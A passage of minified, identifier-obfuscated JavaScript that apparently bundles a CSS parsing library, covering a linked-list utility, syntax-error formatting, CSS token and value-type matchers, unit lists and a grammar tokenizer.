123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class je{static[t(2218)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2667)]=null,this[e(2267)]=null,this[e(3144)]=null}[t(2218)](e){return je[t(2218)](e)}[t(2293)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(3144)],i[r(2223)]=e,i[r(2188)]=n,i[r(3144)]=this[r(3144)]):i={prev:e,next:n,cursor:this[r(3144)]},this[r(3144)]=i,i}[t(3078)](){const e=t,{cursor:n}=this;this[e(3144)]=n[e(3144)],n[e(2223)]=null,n[e(2188)]=null,n[e(3144)]=Le,Le=n}[t(2871)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2223)]===e&&(s[o(2223)]=n),s[o(2188)]===r&&(s[o(2188)]=i),s=s[o(3144)]}*[Symbol[t(139)]](){const e=t;for(let t=this[e(2667)];null!==t;t=t[e(2188)])yield t[e(452)]}get[t(316)](){const e=t;let n=0;for(let t=this[e(2667)];null!==t;t=t[e(2188)])n++;return n}get[t(1830)](){return null===this[t(2667)]}get[t(276)](){const e=t;return this[e(2667)]&&this[e(2667)][e(452)]}get[t(1242)](){const e=t;return this[e(2267)]&&this[e(2267)][e(452)]}[t(1794)](e){const n=t;let r=null;this[n(2667)]=null;for(let t of e){const e=je[n(2218)](t);null!==r?r[n(2188)]=e:this[n(2667)]=e,e[n(2223)]=r,r=e}return this[n(2267)]=r,this}[t(2149)](){return[...this]}[t(2646)](){return[...this]}[t(1619)](e,n=this){const r=t,i=this[r(2293)](null,this[r(2667)]);for(;null!==i[r(2188)];){const t=i[r(2188)];i[r(2188)]=t[r(2188)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1069)](e,n=this){const r=t,i=this[r(2293)](this[r(2267)],null);for(;null!==i[r(2223)];){const t=i[r(2223)];i[r(2223)]=t[r(2223)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1089)](e,n,r=this){const i=t;let o,s=this[i(2293)](null,this[i(2667)]),a=n;for(;null!==s[i(2188)];)o=s[i(2188)],s[i(2188)]=o[i(2188)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(1670)](e,n,r=this){const i=t;let o,s=this[i(2293)](this[i(2267)],null),a=n;for(;null!==s[i(2223)];)o=s[i(2223)],s[i(2223)]=o[i(2223)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(2330)](e,n=this){const r=t;for(let t=this[r(2667)];null!==t;t=t[r(2188)])if(e[r(2850)](n,t[r(452)],t,this))return!0;return!1}[t(1034)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])i[r(1027)](e[r(2850)](n,t[r(452)],t,this));return i}[t(2393)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])e[r(2850)](n,t[r(452)],t,this)&&i[r(1027)](t[r(452)]);return i}[t(1534)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](null,e);for(;null!==o[i(2188)];){const t=o[i(2188)];if(o[i(2188)]=t[i(2188)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(1337)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](e,null);for(;null!==o[i(2223)];){const t=o[i(2223)];if(o[i(2223)]=t[i(2223)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(3092)](){const e=t;this[e(2667)]=null,this[e(2267)]=null}[t(694)](){const e=t,n=new je;for(let t of this)n[e(1027)](t);return n}[t(2777)](e){const n=t;return this[n(2871)](null,e,this[n(2667)],e),null!==this[n(2667)]?(this[n(2667)][n(2223)]=e,e[n(2188)]=this[n(2667)]):this[n(2267)]=e,this[n(2667)]=e,this}[t(2529)](e){const n=t;return this[n(2777)](je[n(2218)](e))}[t(2729)](e){return this[t(3076)](e)}[t(1027)](e){const n=t;return this[n(3076)](je[n(2218)](e))}[t(3076)](e,n=null){const r=t;if(null!==n)if(this[r(2871)](n[r(2223)],e,n,e),null===n[r(2223)]){if(this[r(2667)]!==n)throw new Error(r(2640));this[r(2667)]=e,n[r(2223)]=e,e[r(2188)]=n,this[r(2871)](null,e)}else n[r(2223)][r(2188)]=e,e[r(2223)]=n[r(2223)],n[r(2223)]=e,e[r(2188)]=n;else this[r(2871)](this[r(2267)],e,null,e),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e,e[r(2223)]=this[r(2267)]):this[r(2667)]=e,this[r(2267)]=e;return this}[t(1880)](e,n){const r=t;return this[r(3076)](je[r(2218)](e),n)}[t(2391)](e){const n=t;if(this[n(2871)](e,e[n(2223)],e,e[n(2188)]),null!==e[n(2223)])e[n(2223)][n(2188)]=e[n(2188)];else{if(this[n(2667)]!==e)throw new Error(n(1269));this[n(2667)]=e[n(2188)]}if(null!==e[n(2188)])e[n(2188)][n(2223)]=e[n(2223)];else{if(this[n(2267)]!==e)throw new Error(n(1269));this[n(2267)]=e[n(2223)]}return e[n(2223)]=null,e[n(2188)]=null,e}[t(2952)](e){const n=t;this[n(3076)](je[n(2218)](e))}[t(441)](){const e=t;return null!==this[e(2267)]?this[e(2391)](this[e(2267)]):null}[t(1436)](e){const n=t;this[n(2777)](je[n(2218)](e))}[t(1142)](){const e=t;return null!==this[e(2667)]?this[e(2391)](this[e(2667)]):null}[t(3038)](e){const n=t;return this[n(1461)](e,this[n(2667)])}[t(1554)](e){return this[t(1461)](e)}[t(1461)](e,n){const r=t;return null===e[r(2667)]||(null!=n?(this[r(2871)](n[r(2223)],e[r(2267)],n,e[r(2667)]),null!==n[r(2223)]?(n[r(2223)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=n[r(2223)]):this[r(2667)]=e[r(2667)],n[r(2223)]=e[r(2267)],e[r(2267)][r(2188)]=n):(this[r(2871)](this[r(2267)],e[r(2267)],null,e[r(2667)]),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=this[r(2267)]):this[r(2667)]=e[r(2667)],this[r(2267)]=e[r(2267)]),e[r(2667)]=null,e[r(2267)]=null),this}[t(1814)](e,n){const r=t;r(2667)in n?this[r(1461)](n,e):this[r(3076)](n,e),this[r(2391)](e)}}function Oe(e,n){const r=t,i=Object[r(2803)](SyntaxError[r(395)]),o=new Error;return Object[r(2710)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2472)]||"")[t(1814)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1f;return l[n(484)](t,e)[n(1034)](((e,r)=>String(t+r+1)[n(2231)](h)+" |"+e))[n(1190)]("\n")}const l=("\n"[a(2830)](Math[a(607)](i-1,0))+" "[a(2830)](Math[a(607)](o-1,0))+e)[a(429)](/\r\n?|\n|\f/),u=Math[a(607)](1,n-s)-1,d=Math[a(2761)](n+s,l[a(1306)]+1),h=Math[a(607)](4,String(d)[a(1306)])+1;let f=0;(r+=3*(l[n-1][a(2012)](0,r-1)[a(375)](/\t/g)||[])[a(1306)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1306)]&&(l[t]=l[t][a(1814)](/\t/g,a(1416)),l[t]=(f>0&&l[t][a(1306)]>f?"…":"")+l[t][a(2012)](f,98)+(l[t][a(1306)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1190)]("-")+"^",c(n,d)][a(2393)](Boolean)[a(1190)]("\n")[a(1814)](/^(\s+\d+\s+\|\n)+/,"")[a(1814)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2710)](Oe(c(2875),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1383)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(438)]();let i=!1;const o={recognizer:e};for(;!this[n(469)];){switch(this[n(3039)]){case Gt:this[n(2188)]();continue;case Rt:i=!0,this[n(2188)]();continue}let t=e[n(320)][n(2850)](this,o);if(void 0===t)break;i&&(e[n(174)]&&e[n(174)][n(2850)](this,t,r,o),i=!1),r[n(2952)](t)}return i&&e[n(174)]&&e[n(174)][n(2850)](this,null,r,o),r}const Pe=()=>{};function He(t){return function(){return this[t]()}}function qe(e){const n=t,r=Object[n(2803)](null);for(const t of Object[n(1250)](e)){const i=e[t],o=i[n(1426)]||i;o&&(r[t]=o)}return r}var De=h(241);const Xe=new Set([t(2408),t(2294),t(1736)]),Ze=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(2562)==typeof e){const t=e[r(843)](0);return t>127?32768:t<<8}return e},Ve=[[Et,Et],[Et,Tt],[Et,It],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Pt],[Et,Vt],[Ct,Et],[Ct,Tt],[Ct,It],[Ct,8],[Ct,"-"],[Ct,jt],[Ct,Ot],[Ct,Ut],[Ct,Pt],[Nt,Et],[Nt,Tt],[Nt,It],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Pt],[Ut,Et],[Ut,Tt],[Ut,It],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Pt],["#",Et],["#",Tt],["#",It],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Pt],["-",Et],["-",Tt],["-",It],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Pt],[jt,Et],[jt,Tt],[jt,It],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Pt],["@",Et],["@",Tt],["@",It],["@",8],["@","-"],["@",Pt],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Be=Ve[t(2304)]([[Et,Nt],[Ut,Nt],[Nt,Nt],[Ct,Vt],[Ct,Wt],[Ct,Ht],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Bt,Et],[Bt,Tt],[Bt,Ot],[Bt,Ut],[Bt,Nt],[Bt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1034)]((([t,e])=>Ze(t)<<16|Ze(e))));return function(t,e,i){const o=n,s=Ze(e,i),a=i[o(843)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Pt||43===a?r[o(2052)](t<<16|a<<8):r[o(2052)](t<<16|s))&&this[o(2164)](" ",Rt,!0),s}}const Ye=Je(Ve),Ge=Je(Be);function Qe(e,n){const r=t;if(r(2913)!=typeof n)e[r(2451)][r(1619)](this[r(160)],this);else{let t=null;e[r(2451)][r(1619)]((e=>{const i=r;null!==t&&n[i(2850)](this,t),this[i(160)](e),t=e}))}}function Ke(t){Ie(t,((e,n,r)=>{const i=a1f;this[i(1458)](e,t[i(484)](n,r))}))}const{hasOwnProperty:$e}=Object[t(395)],tn=function(){};function en(e){return t(2913)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1f;n[o(1352)]===e&&t[o(2850)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1876)],o=[];for(const t in i){if(!1===$e[r(2850)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3174)](e)||(e=[e]);for(const t of e)null===t?n[r(394)]=!0:r(2562)==typeof t?n[r(1352)]=r(160):Array[r(3174)](t)&&(n[r(1352)]=r(162));n[r(1352)]&&o[r(2952)](n)}return o[r(1306)]?{context:n[r(1997)],fields:o}:null}function on(e,n){const r=t,i=e[r(3019)][r(484)](),o=e[r(3096)],s=r(2562)==typeof o;return n&&i[r(516)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1355)]];if(!e[l(394)]||r)if(l(162)===e[l(1352)]){if(n?r[l(1670)](c,!1):r[l(1089)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1352)]){case o(1634):s=function(t,e,n,r){const i=o,s=" "===t[i(3166)]||r?t[i(3166)]:" "+t[i(3166)]+" ",a=t[i(1229)][i(1034)]((t=>cn(t,e,n,r)))[i(1190)](s);return t[i(222)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2717)]?"!":"");break;case o(1424):return cn(e[o(3037)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2091):s=o(2738)+cn(e[o(3037)],n,r,i)+"]>";break;case o(2379):s="<"+e[o(1355)]+(e[o(1628)]?n(function(t){const e=o;if(e(2514)===t[e(1352)])return" ["+(null===t[e(2761)]?"-∞":t[e(2761)])+","+(null===t[e(607)]?"∞":t[e(607)])+"]";throw new Error(e(2666)+t[e(1352)]+"`")}(e[o(1628)]),e[o(1628)]):"")+">";break;case o(1170):s="<'"+e[o(1355)]+"'>";break;case o(1942):s=e[o(1355)];break;case o(629):s="@"+e[o(1355)];break;case o(2470):s=e[o(1355)]+"(";break;case o(1208):case o(1431):s=e[o(1140)];break;case o(2810):s=",";break;default:throw new Error(o(2666)+e[o(1352)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2913)==typeof n?i=n:n&&(o=Boolean(n[r(910)]),s=Boolean(n[r(1750)]),r(2913)==typeof n[r(2864)]&&(i=n[r(2864)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1233)]&&e[r(1233)][n];return i?r(2844)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(429)](/\n|\r\n?|\f/);s[o(3111)]+=i[o(1306)],s[o(2844)]+=t[o(1306)]-1,s[o(1062)]=1===t[o(1306)]?s[o(1062)]+i[o(1306)]:t[o(441)]()[o(1306)]+1}return s}const fn=function(e,n){const r=t,i=Oe(r(1167),e+(n?" `"+n+"`":""));return i[r(1592)]=n,i},mn=function(e,n,r,i){const o=t,s=Oe(o(2939),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1786)],i=t[n(2741)],s=i<r[n(1306)]&&r[i][n(160)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(1306)];t++){const e=r[t][n(1140)];t===i&&(d=e[n(1306)],u=f[n(1306)]),null!==a&&r[t][n(160)]===a&&(t<=i?h++:h=0),f+=e}return i===r[n(1306)]||h>1?(c=dn(a||e,n(2829))||hn(un,f),l=hn(c)):(c=dn(a,n(1155))||hn(dn(e,n(1155))||un,f[n(484)](0,u)),l=dn(a,n(2829))||hn(c,f[n(2012)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(342)]=e,s[o(2503)]=n?ln(n):o(2762),s[o(1094)]=a,s[o(3021)]=c,s[o(1802)]=l,s[o(1021)]=e+o(3148)+s[o(2503)]+o(185)+(a||o(990))+o(1312)+new Array(s[o(3021)]+1)[o(1190)]("-")+"^",Object[o(2710)](s,u),s[o(1233)]={source:r&&r[o(1233)]&&r[o(1233)][o(1791)]||o(389),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2052)](e))return pn[n(2013)](e);const r=e[n(815)]();let i=pn[n(2013)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1801)]({basename:r[n(2012)](e[n(1306)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2202)](e,i),i},vn=function(e){const n=t;if(gn[n(2052)](e))return gn[n(2013)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1306)]);if(!o&&(r=r[n(815)](),gn[n(2052)](r))){const t=gn[n(2013)](r);return gn[n(2202)](e,t),t}const s=o?"":xn(r,i[n(1306)]),a=r[n(2012)](0,i[n(1306)]+s[n(1306)]),c=Object[n(1801)]({basename:r[n(2012)](a[n(1306)]),name:r[n(2012)](i[n(1306)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2202)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1306)]-n>=2&&e[r(843)](n)===bn&&e[r(843)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1306)]-n>=3&&e[r(843)](n)===bn&&e[r(843)](n+1)!==bn){const t=e[r(627)]("-",n+2);if(-1!==t)return e[r(1820)](n,t+1)}return""}const kn=[t(656),t(1046),t(1641),t(155),t(1307)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1352)]===Rt||e[i(1352)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1140)][o(843)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1140)][o(1306)];n++)if(!Kt(e[o(1140)][o(843)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1352)]!==jt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1352)]!==jt)return 0}if(!o){const t=e[i(1140)][i(843)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1140)][i(1306)];t++){const s=e[i(1140)][i(843)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Wn=[t(1257),t(974),t(2145)],In=new Map([[Tt,Bt],[Vt,Bt],[Xt,Zt],[Jt,Yt]]);function Ln(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function jn(e,n){return ge(e,0,e[t(1306)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1306)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1306)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(2514)===e[i(1352)]){const t=Number(void 0!==r&&r!==n[i(1306)]?n[i(2012)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2761)]&&t<e[i(2761)]&&i(2562)!=typeof e[i(2761)])return!0;if(null!==e[i(607)]&&t>e[i(607)]&&i(2562)!=typeof e[i(607)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1f;return null===e?0:e[i(1352)]===Tt&&On(e[i(1140)],Wn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1352)]){case Yt:case Bt:case Zt:if(t[n(1352)]!==r)break t;if(r=o[n(441)](),0===o[n(1306)]){s++;break t}break;case Tt:case Vt:case Xt:case Jt:o[n(2952)](r),r=In[n(2013)](t[n(1352)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Pn(t){return function(e){return null===e||e[a1f(1352)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1352)]!==Et||45!==Ln(e[n(1140)],0)||45!==Ln(e[n(1140)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1f;if(null===e||e[i(1352)]!==Ut)return 0;const o=xe(e[i(1140)],0);if(null!==t){const n=e[i(1140)][i(627)]("\\",o),r=-1!==n&&Un(e[i(1140)],n)?e[i(1140)][i(1820)](o,n):e[i(1140)][i(2012)](o);if(!1===t[i(2052)](r[i(815)]()))return 0}return Rn(r,e[i(1140)],o)?0:1}}function Dn(e){const n=t;return n(2913)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1352)]===jt&&0===Number(t[o(1140)])?1:e(t,r,i)}}const Xn={"ident-token":Pn(Et),"function-token":Pn(Tt),"at-keyword-token":Pn(Ct),"hash-token":Pn(Nt),"string-token":Pn(Wt),"bad-string-token":Pn(6),"url-token":Pn(It),"bad-url-token":Pn(8),"delim-token":Pn(Lt),"number-token":Pn(jt),"percentage-token":Pn(Ot),"dimension-token":Pn(Ut),"whitespace-token":Pn(Rt),"CDO-token":Pn(Ft),"CDC-token":Pn(Pt),"colon-token":Pn(Ht),"semicolon-token":Pn(qt),"comma-token":Pn(Dt),"[-token":Pn(Xt),"]-token":Pn(Zt),"(-token":Pn(Vt),")-token":Pn(Bt),"{-token":Pn(Jt),"}-token":Pn(Yt)},Zn={string:Pn(Wt),ident:Pn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1352)]!==Ot||Rn(r,e[i(1140)],e[i(1140)][i(1306)]-1)?0:1})),zero:Dn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1140)],0);return o===e[i(1140)][i(1306)]||Un(e[i(1140)],o)?Rn(r,e[i(1140)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1352)]!==jt)return 0;let o=43===Ln(e[i(1140)],0)||45===Ln(e[i(1140)],0)?1:0;for(;o<e[i(1140)][i(1306)];o++)if(!Kt(Ln(e[i(1140)],o)))return 0;return Rn(r,e[i(1140)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1352)]!==Et)return 0;const r=e[n(1140)][n(815)]();return On(r,kn)||jn(r,n(308))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(1140)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1352)]!==Nt)return 0;const r=e[n(1140)][n(1306)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(1140)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1352)]!==Nt?0:ae(Ln(e[n(1140)],1),Ln(e[n(1140)],2),Ln(e[n(1140)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1352)]===jt)return Mn(e,0,!1,i);if(e[r(1352)]===Et&&e[r(1140)][r(843)](0)===An){if(!pe(e[r(1140)],1,110))return 0;switch(e[r(1140)][r(1306)]){case 2:return En(n(++i),i,n);case 3:return e[r(1140)][r(843)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(1352)]===Et||zn(e,43)&&n(i+1)[r(1352)]===Et){if(e[r(1352)]!==Et&&(e=n(++i)),null===e||!pe(e[r(1140)],0,110))return 0;switch(e[r(1140)][r(1306)]){case 1:return En(n(++i),i,n);case 2:return e[r(1140)][r(843)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(1352)]===Ut){let t=e[r(1140)][r(843)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1140)][r(1306)]&&Kt(e[r(1140)][r(843)](s));s++);return s===o?0:pe(e[r(1140)],s,110)?s+1===e[r(1140)][r(1306)]?En(n(++i),i,n):e[r(1140)][r(843)](s+1)!==An?0:s+2===e[r(1140)][r(1306)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1352)]!==Et||!pe(e[r(1140)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1352)]===Et?Nn(Cn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1352)]===jt){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1352)]===Ut||e[r(1352)]===jt?function(t){const e=r;return 45===t[e(1140)][e(843)](0)}(e)&&Cn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1352)]===Ut?Nn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case qt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(1140)])break t;break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(qn(null)),angle:Fn(qn(e)),decibel:Fn(qn(n)),frequency:Fn(qn(r)),flex:Fn(qn(i)),length:Fn(Dn(qn(o))),resolution:Fn(qn(s)),semitones:Fn(qn(a)),time:Fn(qn(c))}}const Bn=["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],Jn=[t(652),t(606),t(734),t(370)],Yn=["s","ms"],Gn=["hz",t(1278)],Qn=[t(2532),t(1109),t(2909),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2710)](Oe(i(2875),e),{input:n,offset:r,rawMessage:e,message:e+i(1800)+n+i(1315)+new Array((r||n[i(1306)])+1)[i(1190)]("-")+"^"})}const nr=new Uint8Array(128)[t(1034)](((e,n)=>/[a-zA-Z0-9\-]/[t(2744)](String[t(455)](n))?1:0));class rr{constructor(e){const n=t;this[n(731)]=e,this[n(443)]=0}[t(843)](e){const n=t;return e<this[n(731)][n(1306)]?this[n(731)][n(843)](e):0}[t(1475)](){const e=t;return this[e(843)](this[e(443)])}[t(816)](e=this[t(1475)]()){return e<128&&1===nr[e]}[t(859)](){const e=t;return this[e(843)](this[e(443)]+1)}[t(2995)](e){const n=t;return this[n(843)](this[n(3175)](e))}[t(1561)](){const e=t;this[e(443)]=this[e(3175)](this[e(443)])}[t(3175)](e){const n=t;for(;e<this[n(731)][n(1306)];e++){const t=this[n(731)][n(843)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3182)](e){const n=t;return this[n(731)][n(1820)](this[n(443)],this[n(443)]=e)}[t(654)](e){const n=t;this[n(1475)]()!==e&&this[n(2321)](n(158)+String[n(455)](e)+"`"),this[n(443)]++}[t(2435)](){const e=t;return this[e(443)]<this[e(731)][e(1306)]?this[e(731)][e(2597)](this[e(443)]++):""}[t(2321)](e){const n=t;throw new er(e,this[n(731)],this[n(443)])}[t(2501)](){const e=t;return this[e(3182)](this[e(3175)](this[e(443)]))}[t(1635)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t>=128||0===nr[t])break}return this[e(443)]===n&&this[e(2321)](e(2894)),this[e(3182)](n)}[t(1847)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t<48||t>57)break}return this[e(443)]===n&&this[e(2321)](e(2452)),this[e(3182)](n)}[t(1156)](){const e=t,n=this[e(731)][e(627)]("'",this[e(443)]+1);return-1===n&&(this[e(443)]=this[e(731)][e(1306)],this[e(2321)](e(831))),this[e(3182)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(654)](ir),e[n(1561)](),r=e[n(1847)](e),e[n(1561)](),44===e[n(1475)]()?(e[n(443)]++,e[n(1561)](),125!==e[n(1475)]()&&(i=e[n(1847)](e),e[n(1561)]())):i=r,e[n(654)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1f;let n=null,r=!1;switch(t[e(1475)]()){case 42:t[e(443)]++,n={min:0,max:0};break;case 43:t[e(443)]++,n={min:1,max:0};break;case 63:t[e(443)]++,n={min:0,max:1};break;case 35:t[e(443)]++,r=!0,t[e(1475)]()===ir?n=sr(t):63===t[e(1475)]()?(t[e(443)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return 